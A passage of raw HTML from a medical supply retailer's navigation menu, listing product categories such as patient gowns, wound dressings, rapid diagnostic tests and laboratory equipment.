ware</span></a></li><li  class="level2 nav-3-3-2"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items/id-bands-or-bracelets.html" ><span>ID Bands or Bracelets</span></a></li><li  class="level2 nav-3-3-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items/patient-belonging-or-bedside.html" ><span>Patient Belonging or Bedside</span></a></li><li  class="level2 nav-3-3-4"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items/footwear-or-slippers.html" ><span>Footwear or Slippers</span></a></li><li  class="level2 nav-3-3-5"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items/labels-or-tapes.html" ><span>Labels or Tapes</span></a></li><li  class="level2 nav-3-3-6 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items/patient-gowns-pajamas.html" ><span>Patient Gowns &amp; Pajamas </span></a></li></ul></li><li  class="level1 nav-3-4 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/miscellaneous.html" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/miscellaneous/shroud-kits-or-body-bags.html" ><span>Shroud kits or Body Bags</span></a></li><li  class="level2 nav-3-4-2"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/miscellaneous/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-3-4-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/miscellaneous/patient-blankets-or-linens.html" ><span>Patient Blankets or Linens</span></a></li><li  class="level2 nav-3-4-4"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/miscellaneous/spa-equipment-&-supplies.html" ><span>Spa Equipment &amp; Supplies</span></a></li><li  class="level2 nav-3-4-5 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/miscellaneous/stretcher-sheets.html" ><span>Stretcher Sheets</span></a></li></ul></li><li  class="level1 nav-3-5 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/child-or-infant-items.html" ><span>Child or Infant Items</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/child-or-infant-items/apparel.html" ><span>Apparel</span></a></li><li  class="level2 nav-3-5-2"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/child-or-infant-items/wipes.html" ><span>Wipes</span></a></li><li  class="level2 nav-3-5-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/child-or-infant-items/diapers.html" ><span>Diapers</span></a></li><li  class="level2 nav-3-5-4 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/child-or-infant-items/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-3-6 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/dispensers.html" ><span>Dispensers</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/dispensers/gloves.html" ><span>Gloves</span></a></li><li  class="level2 nav-3-6-2 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/dispensers/apparel.html" ><span>Apparel</span></a></li></ul></li><li  class="level1 nav-3-7 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/literature.html" ><span>Literature</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 first last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/literature/sell-sheets.html" ><span>Sell Sheets</span></a></li></ul></li><li  class="level1 nav-3-8 last parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products.html" ><span>Exam Paper Products</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/headrest-covers.html" ><span>Headrest Covers</span></a></li><li  class="level2 nav-3-8-2"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/spa-products.html" ><span>Spa Products</span></a></li><li  class="level2 nav-3-8-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/capes.html" ><span>Capes</span></a></li><li  class="level2 nav-3-8-4"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/towels.html" ><span>Towels</span></a></li><li  class="level2 nav-3-8-5"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/drape-sheets.html" ><span>Drape Sheets</span></a></li><li  class="level2 nav-3-8-6"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/gowns.html" ><span>Gowns</span></a></li><li  class="level2 nav-3-8-7"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/pillowcases.html" ><span>Pillowcases</span></a></li><li  class="level2 nav-3-8-8"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/table-paper.html" ><span>Table Paper</span></a></li><li  class="level2 nav-3-8-9"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/shorts-or-underwear.html" ><span>Shorts or Underwear</span></a></li><li  class="level2 nav-3-8-10 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/tray-covers.html" ><span>Tray Covers</span></a></li></ul></li></ul></li><li  class="level0 nav-4 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/equipment-furniture/id/12/"  class="level-top" ><span>Equipment &amp; Furniture</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/tables/id/13/" ><span>Tables</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/14/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/overbed/id/116/" ><span>Overbed</span></a></li><li  class="level2 nav-4-1-3 last"><a href="https://inovatiqa.com/equipment-&-furniture/tables//treatment.html" ><span>Treatment </span></a></li></ul></li><li  class="level1 nav-4-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/measurement-devices/id/23/" ><span>Measurement Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/tape-measures/id/24/" ><span>Tape Measures</span></a></li><li  class="level2 nav-4-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/scales-or-accessories/id/358/" ><span>Scales or Accessories</span></a></li><li  class="level2 nav-4-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/453/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/growth-or-circumference/id/761/" ><span>Growth or Circumference</span></a></li><li  class="level2 nav-4-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/bmi-calculator/id/771/" ><span>BMI Calculator</span></a></li><li  class="level2 nav-4-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/pedometer/id/853/" ><span>Pedometer</span></a></li><li  class="level2 nav-4-2-7 last"><a href="https://inovatiqa.com/equipment-&-furniture/measurement-devices//height.html" ><span>Height </span></a></li></ul></li><li  class="level1 nav-4-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/seating/id/49/" ><span>Seating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/stools/id/50/" ><span>Stools</span></a></li><li  class="level2 nav-4-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/step-stools/id/56/" ><span>Step Stools</span></a></li><li  class="level2 nav-4-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/recliners/id/403/" ><span>Recliners</span></a></li><li  class="level2 nav-4-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/specialty-or-power/id/553/" ><span>Specialty or Power</span></a></li><li  class="level2 nav-4-3-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/blood-draw/id/571/" ><span>Blood Draw</span></a></li></ul></li><li  class="level1 nav-4-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/stands/id/51/" ><span>Stands</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-iv/id/52/" ><span>Procedure or IV</span></a></li><li  class="level2 nav-4-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/mayo-or-instrument/id/57/" ><span>Mayo or Instrument</span></a></li><li  class="level2 nav-4-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/325/" ><span>Equipment</span></a></li><li  class="level2 nav-4-4-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/581/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-4-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/carts/id/54/" ><span>Carts</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/utility/id/55/" ><span>Utility</span></a></li><li  class="level2 nav-4-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/covers-or-accessories/id/265/" ><span>Covers or Accessories</span></a></li><li  class="level2 nav-4-5-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/288/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-5-4"><a href="https://inovatiqa.com/catalog/category/view/s/chart-holders-or-racks/id/321/" ><span>Chart Holders or Racks</span></a></li><li  class="level2 nav-4-5-5"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-specialty/id/343/" ><span>Procedure or Specialty</span></a></li><li  class="level2 nav-4-5-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/laundry-or-linen/id/556/" ><span>Laundry or Linen</span></a></li></ul></li><li  class="level1 nav-4-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/96/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-4-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/97/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/bins-or-containers/id/519/" ><span>Bins or Containers</span></a></li><li  class="level2 nav-4-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/ear-wash/id/563/" ><span>Ear Wash</span></a></li><li  class="level2 nav-4-6-4"><a href="https://inovatiqa.com/catalog/category/view/s/signs-or-flags/id/572/" ><span>Signs or Flags</span></a></li><li  class="level2 nav-4-6-5"><a href="https://inovatiqa.com/catalog/category/view/s/stretchers/id/788/" ><span>Stretchers</span></a></li><li  class="level2 nav-4-6-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/blanket-warmer/id/881/" ><span>Blanket Warmer</span></a></li></ul></li><li  class="level1 nav-4-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/lighting/id/143/" ><span>Lighting</span></a><ul class="level1 submenu"><li  class="level2 nav-4-7-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/or-or-procedure/id/144/" ><span>OR or Procedure</span></a></li><li  class="level2 nav-4-7-2"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/145/" ><span>Specialty</span></a></li><li  class="level2 nav-4-7-3"><a href="https://inovatiqa.com/catalog/category/view/s/exam/id/159/" ><span>Exam</span></a></li><li  class="level2 nav-4-7-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/670/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-4-8 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/cabinetry/id/289/" ><span>Cabinetry</span></a><ul class="level1 submenu"><li  class="level2 nav-4-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-storage/id/290/" ><span>Miscellaneous storage</span></a></li></ul></li></ul></li><li  class="level0 nav-5 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/skin-and-wound-care/id/18/"  class="level-top" ><span>Skin And Wound Care</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/compression-bandages-or-dressing-retainers/id/19/" ><span>Compression Bandages or Dressing Retainers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/elastic/id/20/" ><span>Elastic</span></a></li><li  class="level2 nav-5-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/cohesive/id/79/" ><span>Cohesive</span></a></li><li  class="level2 nav-5-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/retainer-or-net/id/470/" ><span>Retainer or Net</span></a></li><li  class="level2 nav-5-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/tubular-cages-or-applicators/id/486/" ><span>Tubular Cages or Applicators</span></a></li><li  class="level2 nav-5-1-5 last"><a href="https://inovatiqa.com/skin-and-wound-care/compression-bandages-or-dressing-retainers//tubular.html" ><span>Tubular </span></a></li></ul></li><li  class="level1 nav-5-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/applicators-or-swabsticks/id/28/" ><span>Applicators or Swabsticks</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/cotton-tipped-or-wet/id/29/" ><span>Cotton-Tipped or Wet</span></a></li><li  class="level2 nav-5-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/cotton-tipped-or-dry/id/276/" ><span>Cotton-Tipped or Dry</span></a></li><li  class="level2 nav-5-2-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/plain/id/387/" ><span>Plain</span></a></li></ul></li><li  class="level1 nav-5-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/gauze-pads/id/91/" ><span>Gauze Pads</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/non-sterile/id/92/" ><span>Non-Sterile</span></a></li><li  class="level2 nav-5-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/sterile/id/226/" ><span>Sterile</span></a></li><li  class="level2 nav-5-3-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/x-ray-detectable/id/552/" ><span>X-ray detectable</span></a></li></ul></li><li  class="level1 nav-5-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/specialty-pads-or-sponges/id/93/" ><span>Specialty Pads or Sponges</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/abdominal/id/94/" ><span>Abdominal</span></a></li><li  class="level2 nav-5-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/228/" ><span>Specialty</span></a></li><li  class="level2 nav-5-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/post-op/id/381/" ><span>Post-Op</span></a></li><li  class="level2 nav-5-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/trach/id/388/" ><span>Trach</span></a></li><li  class="level2 nav-5-4-5"><a href="https://inovatiqa.com/catalog/category/view/s/laparotomy/id/400/" ><span>Laparotomy</span></a></li><li  class="level2 nav-5-4-6 last"><a href="https://inovatiqa.com/skin-and-wound-care/specialty-pads-or-sponges//eye.html" ><span>Eye </span></a></li></ul></li><li  class="level1 nav-5-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/wound-care-trays/id/189/" ><span>Wound Care Trays</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/dressing-change/id/190/" ><span>Dressing Change</span></a></li><li  class="level2 nav-5-5-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/tracheostomy/id/196/" ><span>Tracheostomy</span></a></li></ul></li><li  class="level1 nav-5-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/tapes/id/215/" ><span>Tapes</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/waterproof/id/216/" ><span>Waterproof</span></a></li><li  class="level2 nav-5-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/transparent/id/267/" ><span>Transparent</span></a></li><li  class="level2 nav-5-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/stretch-or-elastic/id/268/" ><span>Stretch or Elastic</span></a></li><li  class="level2 nav-5-6-4"><a href="https://inovatiqa.com/catalog/category/view/s/paper/id/269/" ><span>Paper</span></a></li><li  class="level2 nav-5-6-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/cloth/id/270/" ><span>Cloth</span></a></li></ul></li><li  class="level1 nav-5-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/adhesive-bandages/id/217/" ><span>Adhesive Bandages</span></a><ul class="level1 submenu"><li  class="level2 nav-5-7-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/sheer-or-plastic/id/218/" ><span>Sheer or Plastic</span></a></li><li  class="level2 nav-5-7-2"><a href="https://inovatiqa.com/catalog/category/view/s/fabric/id/219/" ><span>Fabric</span></a></li><li  class="level2 nav-5-7-3"><a href="https://inovatiqa.com/catalog/category/view/s/character/id/391/" ><span>Character</span></a></li><li  class="level2 nav-5-7-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/waterproof/id/726/" ><span>Waterproof</span></a></li></ul></li><li  class="level1 nav-5-8 parent"><a href="https://inovatiqa.com/catalog/category/view/s/dressings/id/222/" ><span>Dressings</span></a><ul class="level1 submenu"><li  class="level2 nav-5-8-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/non-adhering/id/223/" ><span>Non-Adhering</span></a></li><li  class="level2 nav-5-8-2"><a href="https://inovatiqa.com/catalog/category/view/s/foam/id/271/" ><span>Foam</span></a></li><li  class="level2 nav-5-8-3"><a href="https://inovatiqa.com/catalog/category/view/s/transparent/id/272/" ><span>Transparent</span></a></li><li  class="level2 nav-5-8-4"><a href="https://inovatiqa.com/catalog/category/view/s/hydrocolloids-or-hydro-gels/id/273/" ><span>Hydrocolloids or Hydro gels</span></a></li><li  class="level2 nav-5-8-5"><a href="https://inovatiqa.com/catalog/category/view/s/paste-or-medicated/id/376/" ><span>Paste or Medicated</span></a></li><li  class="level2 nav-5-8-6"><a href="https://inovatiqa.com/catalog/category/view/s/alginate/id/509/" ><span>Alginate</span></a></li><li  class="level2 nav-5-8-7"><a href="https://inovatiqa.com/catalog/category/view/s/silver/id/569/" ><span>Silver</span></a></li><li  class="level2 nav-5-8-8"><a href="https://inovatiqa.com/catalog/category/view/s/retention/id/579/" ><span>Retention</span></a></li><li  class="level2 nav-5-8-9"><a href="https://inovatiqa.com/catalog/category/view/s/non-woven/id/755/" ><span>Non-Woven</span></a></li><li  class="level2 nav-5-8-10"><a href="https://inovatiqa.com/catalog/category/view/s/gel/id/799/" ><span>Gel</span></a></li><li  class="level2 nav-5-8-11 last"><a href="https://inovatiqa.com/skin-and-wound-care/dressings//composite-or-cover.html" ><span>Composite or Cover </span></a></li></ul></li><li  class="level1 nav-5-9 parent"><a href="https://inovatiqa.com/catalog/category/view/s/gauze-rolls/id/224/" ><span>Gauze Rolls</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/sterile/id/225/" ><span>Sterile</span></a></li><li  class="level2 nav-5-9-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/non-sterile/id/482/" ><span>Non-Sterile</span></a></li></ul></li><li  class="level1 nav-5-10"><a href="https://inovatiqa.com/catalog/category/view/s/wound-cleansers-or-fillers/id/275/" ><span>Wound Cleansers or Fillers</span></a></li><li  class="level1 nav-5-11 parent"><a href="https://inovatiqa.com/catalog/category/view/s/prep-pads-or-towelettes/id/365/" ><span>Prep Pads or Towelettes</span></a><ul class="level1 submenu"><li  class="level2 nav-5-11-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/alcohol/id/366/" ><span>Alcohol</span></a></li><li  class="level2 nav-5-11-2"><a href="https://inovatiqa.com/catalog/category/view/s/bzk/id/367/" ><span>Bzk</span></a></li><li  class="level2 nav-5-11-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/375/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-5-11-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/pvp/id/941/" ><span>Pvp</span></a></li></ul></li><li  class="level1 nav-5-12 parent"><a href="https://inovatiqa.com/catalog/category/view/s/packing-strips/id/382/" ><span>Packing Strips</span></a><ul class="level1 submenu"><li  class="level2 nav-5-12-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/plain/id/383/" ><span>Plain</span></a></li></ul></li><li  class="level1 nav-5-13 parent"><a href="https://inovatiqa.com/catalog/category/view/s/negative-pressure/id/801/" ><span>Negative Pressure</span></a><ul class="level1 submenu"><li  class="level2 nav-5-13-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/dressings-or-kits/id/802/" ><span>Dressings or Kits</span></a></li><li  class="level2 nav-5-13-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/pumps-or-accessories/id/857/" ><span>Pumps or Accessories</span></a></li></ul></li><li  class="level1 nav-5-14 last"><a href="https://inovatiqa.com/skin-and-wound-care//bone-wax.html" ><span>Bone Wax</span></a></li></ul></li><li  class="level0 nav-6 level-top parent"><a href="https://inovatiqa.com/lab-point-of-care.html"  class="level-top" ><span>Lab - Point of Care</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 first last parent"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests.html" ><span>Rapid Tests</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 first"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/fecal-occult-blood.html" ><span>Fecal Occult Blood</span></a></li><li  class="level2 nav-6-1-2"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/pregnancy-(hcg).html" ><span>Pregnancy (HcG)</span></a></li><li  class="level2 nav-6-1-3"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/mononucleosis.html" ><span>Mononucleosis</span></a></li><li  class="level2 nav-6-1-4"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/influenza.html" ><span>Influenza</span></a></li><li  class="level2 nav-6-1-5"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/trichomonas-vaginalis.html" ><span>Trichomonas Vaginalis</span></a></li><li  class="level2 nav-6-1-6"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/bacterial-vaginosis.html" ><span>Bacterial Vaginosis</span></a></li><li  class="level2 nav-6-1-7"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/urinalysis.html" ><span>Urinalysis</span></a></li><li  class="level2 nav-6-1-8"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-6-1-9"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/rsv.html" ><span>RSV</span></a></li><li  class="level2 nav-6-1-10"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/drugs-of-abuse.html" ><span>Drugs Of Abuse</span></a></li><li  class="level2 nav-6-1-11"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/alcohol.html" ><span>Alcohol</span></a></li><li  class="level2 nav-6-1-12"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/syphilis.html" ><span>Syphilis</span></a></li><li  class="level2 nav-6-1-13"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/thyroid-tsh.html" ><span>Thyroid TSH</span></a></li><li  class="level2 nav-6-1-14"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/strep.html" ><span>Strep </span></a></li><li  class="level2 nav-6-1-15"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/h-pylori.html" ><span>H. Pylori </span></a></li><li  class="level2 nav-6-1-16 last"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/chlamydia.html" ><span>Chlamydia </span></a></li></ul></li></ul></li><li  class="level0 nav-7 level-top parent"><a href="https://inovatiqa.com/lab-equipment-accessories.html"  class="level-top" ><span>Lab Equipment &amp; Accessories</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 first parent"><a href="https://inovatiqa.com/lab-equipment-accessories/microscopy.html" ><span>Microscopy</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/microscopy/microscope-slides.html" ><span>Microscope Slides</span></a></li><li  class="level2 nav-7-1-2"><a href="https://inovatiqa.com/lab-equipment-accessories/microscopy/microscope-coverslips.html" ><span>Microscope Coverslips</span></a></li><li  class="level2 nav-7-1-3"><a href="https://inovatiqa.com/lab-equipment-accessories/microscopy/microscopes.html" ><span>Microscopes</span></a></li><li  class="level2 nav-7-1-4"><a href="https://inovatiqa.com/lab-equipment-accessories/microscopy/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-7-1-5"><a href="https://inovatiqa.com/lab-equipment-accessories/microscopy/microscope-parts-&-accessories.html" ><span>Microscope Parts &amp; Accessories</span></a></li><li  class="level2 nav-7-1-6 last"><a href="https://inovatiqa.com/lab-equipment-accessories/microscopy/slide-storage.html" ><span>Slide Storage</span></a></li></ul></li><li  class="level1 nav-7-2 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing.html" ><span>Sample Collection &amp; Processing</span></a><ul class="level1 submenu"><li  class="level2 nav-7-2-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/specimen-cups-or-collectors.html" ><span>Specimen Cups or Collectors</span></a></li><li  class="level2 nav-7-2-2"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/swabs-or-brushes.html" ><span>Swabs or brushes</span></a></li><li  class="level2 nav-7-2-3"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/transport-bags.html" ><span>Transport Bags</span></a></li><li  class="level2 nav-7-2-4"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/pipettes-or-droppers-or-tips.html" ><span>Pipettes or Droppers or Tips</span></a></li><li  class="level2 nav-7-2-5"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-7-2-6"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/tubes-or-vials-or-cuvettes.html" ><span>Tubes or Vials or Cuvettes</span></a></li><li  class="level2 nav-7-2-7"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/mixers-or-rotators-or-grinders.html" ><span>Mixers or Rotators or Grinders</span></a></li><li  class="level2 nav-7-2-8"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/specimen-plates-or-cassettes.html" ><span>Specimen Plates or Cassettes</span></a></li><li  class="level2 nav-7-2-9"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/racks-or-organizers-or-boxes.html" ><span>Racks or Organizers or boxes</span></a></li><li  class="level2 nav-7-2-10"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/centrifuges-&-accessories.html" ><span>Centrifuges &amp; Accessories</span></a></li><li  class="level2 nav-7-2-11 last"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/incubators.html" ><span>Incubators</span></a></li></ul></li><li  class="level1 nav-7-3 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/glucose-or-a1c.html" ><span>Glucose or A1C</span></a><ul class="level1 submenu"><li  class="level2 nav-7-3-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/glucose-or-a1c/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-7-3-2"><a href="https://inovatiqa.com/lab-equipment-accessories/glucose-or-a1c/analyzers-&-accessories.html" ><span>Analyzers &amp; Accessories</span></a></li><li  class="level2 nav-7-3-3"><a href="https://inovatiqa.com/lab-equipment-accessories/glucose-or-a1c/reagents-or-tests.html" ><span>Reagents or Tests</span></a></li><li  class="level2 nav-7-3-4 last"><a href="https://inovatiqa.com/lab-equipment-accessories/glucose-or-a1c/controls-or-calibrators.html" ><span>Controls or Calibrators</span></a></li></ul></li><li  class="level1 nav-7-4 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/hematology.html" ><span>Hematology</span></a><ul class="level1 submenu"><li  class="level2 nav-7-4-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/hematology/analyzers-&-accessories.html" ><span>Analyzers &amp; Accessories</span></a></li><li  class="level2 nav-7-4-2"><a href="https://inovatiqa.com/lab-equipment-accessories/hematology/reagents-or-tests.html" ><span>Reagents or Tests</span></a></li><li  class="level2 nav-7-4-3"><a href="https://inovatiqa.com/lab-equipment-accessories/hematology/controls-or-calibrators.html" ><span>Controls or Calibrators</span></a></li><li  class="level2 nav-7-4-4 last"><a href="https://inovatiqa.com/lab-equipment-accessories/hematology/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-7-5 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/urinalysis.html" ><span>Urinalysis</span></a><ul class="level1 submenu"><li  class="level2 nav-7-5-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/urinalysis/analyzers-&-accessories.html" ><span>Analyzers &amp; Accessories</span></a></li><li  class="level2 nav-7-5-2"><a href="https://inovatiqa.com/lab-equipment-accessories/urinalysis/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-7-5-3 last"><a href="https://inovatiqa.com/lab-equipment-accessories/urinalysis/reagents-or-tests.html" ><span>Reagents or Tests</span></a></li></ul></li><li  class="level1 nav-7-6 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/chemistry.html" ><span>Chemistry</span></a><ul class="level1 submenu"><li  class="level2 nav-7-6-1 first"><a 